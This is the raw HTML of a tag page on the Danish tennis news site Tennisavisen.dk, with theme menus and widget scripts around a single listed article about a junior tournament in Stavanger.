                <h3 class="entry-title td-module-title"><a href="https://www.tennisavisen.dk/atp-250-baastad-elmer-moeller-var-2-gange-oppe-med-afgoerende-break-men-sejren-glippede-til-sidst/"  rel="bookmark" title="ATP 250 Båstad: Elmer Møller var 2 gange oppe med afgørende break men sejren glippede til sidst">ATP 250 Båstad: Elmer Møller var 2 gange oppe med afgørende&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_24" data-td_block_id="tdi_24"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_24" data-td_block_id="tdi_24"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-mega-menu menu-item-97992"><a href="https://www.tennisavisen.dk/tennisviden/">Tennisviden</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_25 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_25" ><script>var block_tdi_25 = new tdBlock();
block_tdi_25.id = "tdi_25";
block_tdi_25.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"707","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_25","tdc_css_class":"tdi_25","tdc_css_class_style":"tdi_25_rand_style"}';
block_tdi_25.td_column_number = "3";
block_tdi_25.block_type = "td_block_mega_menu";
block_tdi_25.post_count = "4";
block_tdi_25.found_posts = "230";
block_tdi_25.header_color = "";
block_tdi_25.ajax_pagination_infinite_stop = "";
block_tdi_25.max_num_pages = "58";
tdBlocksArray.push(block_tdi_25);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_25" id="tdi_26" data-td_block_id="tdi_25" data-td_filter_value="" href="https://www.tennisavisen.dk/category/tennisviden/">Alle</a><a class="mega-menu-sub-cat-tdi_25"  id="tdi_27" data-td_block_id="tdi_25" data-td_filter_value="7795" href="https://www.tennisavisen.dk/category/tennisviden/behandling/">Behandling</a><a class="mega-menu-sub-cat-tdi_25"  id="tdi_28" data-td_block_id="tdi_25" data-td_filter_value="14" href="https://www.tennisavisen.dk/category/tennisviden/blog/">Blog</a><a class="mega-menu-sub-cat-tdi_25"  id="tdi_29" data-td_block_id="tdi_25" data-td_filter_value="5259" href="https://www.tennisavisen.dk/category/tennisviden/fysisk-traening/">Fysisk træning</a><a class="mega-menu-sub-cat-tdi_25"  id="tdi_30" data-td_block_id="tdi_25" data-td_filter_value="2501" href="https://www.tennisavisen.dk/category/tennisviden/instruktion/">Instruktion</a><a class="mega-menu-sub-cat-tdi_25"  id="tdi_31" data-td_block_id="tdi_25" data-td_filter_value="7794" href="https://www.tennisavisen.dk/category/tennisviden/mental-traening/">Mental træning</a><a class="mega-menu-sub-cat-tdi_25"  id="tdi_32" data-td_block_id="tdi_25" data-td_filter_value="98" href="https://www.tennisavisen.dk/category/tennisviden/portraet/">Portræt</a><a class="mega-menu-sub-cat-tdi_25"  id="tdi_33" data-td_block_id="tdi_25" data-td_filter_value="7928" href="https://www.tennisavisen.dk/category/tennisviden/tennisrejser/">Tennisrejser</a><a class="mega-menu-sub-cat-tdi_25"  id="tdi_34" data-td_block_id="tdi_25" data-td_filter_value="7214" href="https://www.tennisavisen.dk/category/tennisviden/tennisudstyr/">Tennisudstyr</a></div></div><div id=tdi_25 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.tennisavisen.dk/m25-brisbane-carl-emil-foelger-m25-finale-op-med-challenger-kval-down-under/"  rel="bookmark" class="td-image-wrap " title="M25 Brisbane: Carl Emil følger M25 finale op med Challenger kval &#8220;down under&#8221;" ><img class="entry-thumb" src="[data-uri]" alt="M25 Brisbane 2025" title="M25 Brisbane: Carl Emil følger M25 finale op med Challenger kval &#8220;down under&#8221;" data-type="image_tag" data-img-url="https://www.tennisavisen.dk/wp-content/uploads/2025/11/0747ef95-b339-4daf-a519-af5ed9c3f188-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.tennisavisen.dk/category/international-tennis/itf-senior/" class="td-post-category" >ITF Senior</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.tennisavisen.dk/m25-brisbane-carl-emil-foelger-m25-finale-op-med-challenger-kval-down-under/"  rel="bookmark" title="M25 Brisbane: Carl Emil følger M25 finale op med Challenger kval &#8220;down under&#8221;">M25 Brisbane: Carl Emil følger M25 finale op med Challenger kval&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.tennisavisen.dk/sofia-nami-samavati-klar-til-comeback-efter-3-aars-skadespause/"  rel="bookmark" class="td-image-wrap " title="Sofia Nami Samavati klar til comeback efter 3 års skadespause" ><img class="entry-thumb" src="[data-uri]" alt="" title="Sofia Nami Samavati klar til comeback efter 3 års skadespause" data-type="image_tag" data-img-url="https://www.tennisavisen.dk/wp-content/uploads/2022/08/297816865_896293367995502_9108802336104983946_n-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.tennisavisen.dk/category/international-tennis/" class="td-post-category" >International tennis</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.tennisavisen.dk/sofia-nami-samavati-klar-til-comeback-efter-3-aars-skadespause/"  rel="bookmark" title="Sofia Nami Samavati klar til comeback efter 3 års skadespause">Sofia Nami Samavati klar til comeback efter 3 års skadespause</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.tennisavisen.dk/tom-gustavsen-et-liv-med-tennis-og-en-passion-der-aldrig-slipper/"  rel="bookmark" class="td-image-wrap " title="Tom Gustavsen – et liv med tennis og en passion, der aldrig slipper" ><img class="entry-thumb" src="[data-uri]" alt="Tom Gustavsen" title="Tom Gustavsen – et liv med tennis og en passion, der aldrig slipper" data-type="image_tag" data-img-url="https://www.tennisavisen.dk/wp-content/uploads/2025/10/B02I5740-Tom-Gustavsen-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.tennisavisen.dk/category/tennisviden/portraet/" class="td-post-category" >Portræt</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.tennisavisen.dk/tom-gustavsen-et-liv-med-tennis-og-en-passion-der-aldrig-slipper/"  rel="bookmark" title="Tom Gustavsen – et liv med tennis og en passion, der aldrig slipper">Tom Gustavsen – et liv med tennis og en passion, der&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.tennisavisen.dk/tennisalbue-hvordan-kan-body-sds-hjaelpe-3/"  rel="bookmark" class="td-image-wrap " title="Tennisalbue – hvordan kan Body SDS hjælpe?" ><img class="entry-thumb" src="[data-uri]" alt="" title="Tennisalbue – hvordan kan Body SDS hjælpe?" data-type="image_tag" data-img-url="https://www.tennisavisen.dk/wp-content/uploads/2025/05/jk-218x150.webp"  width="218" height="150" /></a></div>                <a href="https://www.tennisavisen.dk/category/tennisviden/behandling/" class="td-post-category" >Behandling</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.tennisavisen.dk/tennisalbue-hvordan-kan-body-sds-hjaelpe-3/"  rel="bookmark" title="Tennisalbue – hvordan kan Body SDS hjælpe?">Tennisalbue – hvordan kan Body SDS hjælpe?</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_25" data-td_block_id="tdi_25"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_25" data-td_block_id="tdi_25"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-97995"><a href="https://www.tennisavisen.dk/underholdning/">Underholdning</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-mega-menu menu-item-77020"><a href="https://www.tennisavisen.dk/avisen/">Læs TENNISAVISEN</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_35 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_35" ><script>var block_tdi_35 = new tdBlock();
block_tdi_35.id = "tdi_35";
block_tdi_35.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"7521","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_35","tdc_css_class":"tdi_35","tdc_css_class_style":"tdi_35_rand_style"}';
block_tdi_35.td_column_number = "3";
block_tdi_35.block_type = "td_block_mega_menu";
block_tdi_35.post_count = "5";
block_tdi_35.found_posts = "30";
block_tdi_35.header_color = "";
block_tdi_35.ajax_pagination_infinite_stop = "";
block_tdi_35.max_num_pages = "6";
tdBlocksArray.push(block_tdi_35);
</script><div id=tdi_35 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.tennisavisen.dk/tennisavisen-november-2025/"  rel="bookmark" class="td-image-wrap " title="Tennisavisen &#8211; November 2025" ><img class="entry-thumb" src="[data-uri]" alt="" title="Tennisavisen &#8211; November 2025" data-type="image_tag" data-img-url="https://www.tennisavisen.dk/wp-content/uploads/2025/12/tennisavisen-november-2025-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.tennisavisen.dk/category/avisen/" class="td-post-category" >Avisen</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.tennisavisen.dk/tennisavisen-november-2025/"  rel="bookmark" title="Tennisavisen &#8211; November 2025">Tennisavisen &#8211; November 2025</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.tennisavisen.dk/tennisavisen-september-2025/"  rel="bookmark" class="td-image-wrap " title="Tennisavisen &#8211; September 2025" ><img class="entry-thumb" src="[data-uri]" alt="" title="Tennisavisen &#8211; September 2025" data-type="image_tag" data-img-url="https://www.tennisavisen.dk/wp-content/uploads/2025/09/cover-mockup-tennisavisen-september-2025-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.tennisavisen.dk/category/avisen/" class="td-post-category" >Avisen</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.tennisavisen.dk/tennisavisen-september-2025/"  rel="bookmark" title="Tennisavisen &#8211; September 2025">Tennisavisen &#8211; September 2025</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.tennisavisen.dk/tennisavisen-maj-2025/"  rel="bookmark" class="td-image-wrap " title="Tennisavisen &#8211; Maj 2025" ><img class="entry-thumb" src="[data-uri]" alt="" title="Tennisavisen &#8211; Maj 2025" data-type="image_tag" data-img-url="https://www.tennisavisen.dk/wp-content/uploads/2025/05/cover-mockup-tennisavisen-maj-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.tennisavisen.dk/category/avisen/" class="td-post-category" >Avisen</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.tennisavisen.dk/tennisavisen-maj-2025/"  rel="bookmark" title="Tennisavisen &#8211; Maj 2025">Tennisavisen &#8211; Maj 2025</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.tennisavisen.dk/tennisavisen-januar-2025/"  rel="bookmark" class="td-image-wrap " title="Tennisavisen &#8211; Januar 2025" ><img class="entry-thumb" src="[data-uri]" alt="" title="Tennisavisen &#8211; Januar 2025" data-type="image_tag" data-img-url="https://www.tennisavisen.dk/wp-content/uploads/2025/01/tennisavisen-januar-2025-cover-mockup-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.tennisavisen.dk/category/avisen/" class="td-post-category" >Avisen</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.tennisavisen.dk/tennisavisen-januar-2025/"  rel="bookmark" title="Tennisavisen &#8211; Januar 2025">Tennisavisen &#8211; Januar 2025</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.tennisavisen.dk/tennisavisen-september-2024/"  rel="bookmark" class="td-image-wrap " title="Tennisavisen &#8211; September 2024" ><img class="entry-thumb" src="[data-uri]" alt="" title="Tennisavisen &#8211; September 2024" data-type="image_tag" data-img-url="https://www.tennisavisen.dk/wp-content/uploads/2024/10/tennisavisen-oktober-2024-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.tennisavisen.dk/category/avisen/" class="td-post-category" >Avisen</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.tennisavisen.dk/tennisavisen-september-2024/"  rel="bookmark" title="Tennisavisen &#8211; September 2024">Tennisavisen &#8211; September 2024</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_35" data-td_block_id="tdi_35"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_35" data-td_block_id="tdi_35"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
</ul></div></div>


    <div class="td-search-wrapper">
        <div id="td-top-search">
            <!-- Search -->
            <div class="header-search-wrap">
                <div class="dropdown header-search">
                    <a id="td-header-search-button-mob" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                </div>
            </div>
        </div>
    </div>

            </div>
        </div>
    </div>

</div>
            </div>

            
<div class="td-main-content-wrap td-container-wrap">

    <div class="td-container ">
        <div class="td-crumb-container">
            <div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://www.tennisavisen.dk/">Hjem</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Tags</span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Hannah Villelr Møller</span></div>        </div>
        <div class="td-pb-row">
                                    <div class="td-pb-span8 td-main-content">
                            <div class="td-ss-main-content">
                                <div class="td-page-header">
                                    <h1 class="entry-title td-page-title">
                                        <span>Tag: Hannah Villelr Møller</span>
                                    </h1>
                                </div>
                                

	<div class="td-block-row">

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.tennisavisen.dk/itf-junior-stavanger-olga-vinder-double-titel-og-er-i-gps-finale-i-single/"  rel="bookmark" class="td-image-wrap " title="ITF Junior Stavanger: Olga vinder double-titel og er i GPS-finale i single" ><img class="entry-thumb" src="[data-uri]" alt="Olga Helmi og Melis Yasar" title="ITF Junior Stavanger: Olga vinder double-titel og er i GPS-finale i single" data-type="image_tag" data-img-url="https://www.tennisavisen.dk/wp-content/uploads/2016/12/15356675_1599985380309823_5383932679732121159_n-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.tennisavisen.dk/itf-junior-stavanger-olga-vinder-double-titel-og-er-i-gps-finale-i-single/"  rel="bookmark" title="ITF Junior Stavanger: Olga vinder double-titel og er i GPS-finale i single">ITF Junior Stavanger: Olga vinder double-titel og er i GPS-finale i...</a></h3>            <div class="td-module-meta-info">
                <a href="https://www.tennisavisen.dk/category/international-tennis/itf-junior/" class="td-post-category" >ITF Junior</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2016-12-10T20:54:26+02:00" >10. december 2016</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->                            </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar">
                            <div class="td-ss-main-sidebar">
                                <aside id="facebook-likebox-4" class="td_block_template_1 widget facebook-likebox-4 widget_facebook_likebox"><h4 class="block-title"><span><a href="https://www.facebook.com/Tennisavisen">FØLG OS PÅ FACEBOOK</a></span></h4>		<div id="fb-root"></div>
		<div class="fb-page" data-href="https://www.facebook.com/Tennisavisen" data-width="340"  data-height="432" data-hide-cover="false" data-show-facepile="true" data-tabs="false" data-hide-cta="false" data-small-header="false">
		<div class="fb-xfbml-parse-ignore"><blockquote cite="https://www.facebook.com/Tennisavisen"><a href="https://www.facebook.com/Tennisavisen">FØLG OS PÅ FACEBOOK</a></blockquote></div>
		</div>
		</aside><aside id="text-15" class="td_block_template_1 widget text-15 widget_text"><h4 class="block-title"><span>Tip redaktionen</span></h4>			<div class="textwidget"><div class="tip-redaktionen">Har du en god historie eller noget vi skal omtale? Skriv til<a href="mailto:kontakt@tennisavisen.dk"> kontakt@tennisavisen.dk</a>
</div></div>
		</aside><aside id="text-16" class="td_block_template_1 widget text-16 widget_text"><h4 class="block-title"><span>Skribenter søges</span></h4>			<div class="textwidget"><div class="tip-redaktionen">Vil du være skribent for Tennisavisen.dk? <a href="/tennisavisen-dk-soeger-flere-skribenter-der-elsker-tennis/">Læs jobopslag.</a>
</div></div>
		</aside>                            </div>
                        </div>
                            </div> <!-- /.td-pb-row -->
    </div> <!-- /.td-container -->
</div> <!-- /.td-main-content-wrap -->


	
	
            <div class="tdc-footer-wrap ">

                <!-- Footer -->
				<div class="td-footer-wrapper td-footer-container td-container-wrap td-footer-template-2 ">
    <div class="td-container">

	    <div class="td-pb-row">
		    <div class="td-pb-span12">
			    		    </div>
	    </div>

        <div class="td-pb-row">

            <div class="td-pb-span4">
                <div class="td-footer-info"><div class="footer-logo-wrap"><a href="https://www.tennisavisen.dk/"><img class="td-retina-data" src="https://www.tennisavisen.dk/wp-content/uploads/2015/03/Logo-300x100.png" data-retina="https://www.tennisavisen.dk/wp-content/uploads/2015/03/Logo-600x200.png" alt="Tennisavisen\'s logo" title="Tennisavisen.dk"  width="300" height="100" /></a></div><div class="footer-text-wrap">Tennisavisen er Danmarks største nyhedssite om tennis. Vi bringer nyheder om tennis, billeder, analyser samt anmeldelser af udstyr, baner og rejser.<div class="footer-email-wrap">Kontakt os: <a href="mailto:kontakt@tennisavisen.dk">kontakt@tennisavisen.dk</a></div></div><div class="footer-social-wrap td-social-style-2">
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/Tennisavisen" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://instagram.com/tennisavisen/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="mailto:kontakt@tennisavisen.dk" title="Mail">
                <i class="td-icon-font td-icon-mail-1"></i>
                <span style="display: none">Mail</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/tennisavisen" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span></div></div>                <aside class="td_block_template_1 widget widget_text"><h4 class="block-title"><span>Interesse for padel, golf og ski?</span></h4>			<div class="textwidget"><div class="tennisskribent">Besøg vores søstersite Padelbladet.dk med <a href="https://www.padelbladet.dk" target="_blank" rel="noopener">padel nyheder</a>, Golfbladet.com med <a target="_blank"  href="https://www.golfbladet.com">golf nyheder</a> eller Skiavisen.dk med <a target="_blank"  href="https://www.skiavisen.dk">ski nyheder</a>. <br><br>
<strong>Samarbejdspartnere</strong><br>
Besøg også vores samarbejdspartner Depresso Coffee – et mikroristeri der sælger lækre <a href="https://depresso.dk" target="_blank" rel="noreferrer noopener">kaffebønner</a> og Spaophold.com, hvor du får overblik over de bedste tilbud på <a href="https://www.spaophold.com/" target="_blank" rel="noreferrer noopener" data-type="link" data-id="https://www.spaophold.com/">spaophold</a>.</div></div>
		</aside>            </div>

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_7 tdi_37 td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="tdi_37" ><script>var block_tdi_37 = new tdBlock();
block_tdi_37.id = "tdi_37";
block_tdi_37.atts = '{"custom_title":"POPUL\u00c6RE STILLINGER","limit":3,"sort":"popular","block_type":"td_block_7","separator":"","custom_url":"","block_template_id":"","m6_tl":"","post_ids":"","category_id":"","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_37","tdc_css_class":"tdi_37","tdc_css_class_style":"tdi_37_rand_style"}';
block_tdi_37.td_column_number = "1";
block_tdi_37.block_type = "td_block_7";
block_tdi_37.post_count = "3";
block_tdi_37.found_posts = "7789";
block_tdi_37.header_color = "";
block_tdi_37.ajax_pagination_infinite_stop = "";
block_tdi_37.max_num_pages = "2597";
tdBlocksArray.push(block_tdi_37);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">POPULÆRE STILLINGER</span></h4></div><div id=tdi_37 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.tennisavisen.dk/grand-slam-vinder-holger-rune-hjem-til-modtagelse-og-pandekager/"  rel="bookmark" class="td-image-wrap " title="Grand Slam vinder Holger Rune hjem til modtagelse og pandekager" ><img class="entry-thumb" src="[data-uri]" alt="Holger Vitus Nødskov Rune" title="Grand Slam vinder Holger Rune hjem til modtagelse og pandekager" data-type="image_tag" data-img-url="https://www.tennisavisen.dk/wp-content/uploads/2019/06/20190609_133714-e1560155949776-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.tennisavisen.dk/grand-slam-vinder-holger-rune-hjem-til-modtagelse-og-pandekager/"  rel="bookmark" title="Grand Slam vinder Holger Rune hjem til modtagelse og pandekager">Grand Slam vinder Holger Rune hjem til modtagelse og pandekager</a></h3>            <div class="td-module-meta-info">
                <a href="https://www.tennisavisen.dk/category/international-tennis/grand-slam/" class="td-post-category" >Grand Slam</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-06-10T18:17:37+02:00" >10. juni 2019</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.tennisavisen.dk/pengeregn-i-french-open/"  rel="bookmark" class="td-image-wrap " title="Pengeregn i French Open: Så meget er på højkant" ><img class="entry-thumb" src="[data-uri]" alt="" title="Pengeregn i French Open: Så meget er på højkant" data-type="image_tag" data-img-url="https://www.tennisavisen.dk/wp-content/uploads/2023/05/french-open-french-open-2015-roland-garros-tennis-wallpaper-preview-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.tennisavisen.dk/pengeregn-i-french-open/"  rel="bookmark" title="Pengeregn i French Open: Så meget er på højkant">Pengeregn i French Open: Så meget er på højkant</a></h3>            <div class="td-module-meta-info">
                <a href="https://www.tennisavisen.dk/category/international-tennis/grand-slam/" class="td-post-category" >Grand Slam</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-05-25T11:29:27+02:00" >25. maj 2023</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.tennisavisen.dk/eurosport-fortsaetter-med-uforandret-kommentator-team/"  rel="bookmark" class="td-image-wrap " title="Eurosport fortsætter med uforandret kommentator-team" ><img class="entry-thumb" src="[data-uri]" alt="Michael Mortensen, Anders Haahr Rasmussen" title="Eurosport fortsætter med uforandret kommentator-team" data-type="image_tag" data-img-url="https://www.tennisavisen.dk/wp-content/uploads/2016/12/mm-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.tennisavisen.dk/eurosport-fortsaetter-med-uforandret-kommentator-team/"  rel="bookmark" title="Eurosport fortsætter med uforandret kommentator-team">Eurosport fortsætter med uforandret kommentator-team</a></h3>            <div class="td-module-meta-info">
                <a href="https://www.tennisavisen.dk/category/international-tennis/atp/" class="td-post-category" >ATP</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2016-12-31T13:27:29+02:00" >31. december 2016</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->                <aside class="td_block_template_1 widget widget_text"><h4 class="block-title"><span>Tip redaktionen</span></h4>			<div class="textwidget"><div class="tip-redaktionen">Har du en god historie eller noget vi skal omtale? Skriv til<a href="mailto:kontakt@tennisavisen.dk"> kontakt@tennisavisen.dk</a>
</div></div>
		</aside>            </div>

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_popular_categories tdi_38 widget widget_categories td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_38" >
